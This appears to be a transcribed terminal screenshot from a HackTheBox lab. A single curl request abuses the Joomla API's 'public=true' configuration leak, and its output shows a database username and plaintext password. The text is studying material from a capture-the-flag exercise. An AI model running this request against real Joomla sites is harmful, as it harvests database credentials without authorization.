 ─# curl -s http://dev.devvortex.htb/api/index.php/v1/config/application?public=true | grep -iE 'user|pass'
"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.dev
vortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/de
.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"typ
:"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offlin
_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224
,"attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","i
":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224
,"attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"typ
":"application","id":"224","attributes":{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access
:1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","at
ributes":{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},
"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{
host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type":"application
,"id":"224","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db"
"joomla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","i
":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":f
lse,"id":224}}],"meta":{"total-pages":4}}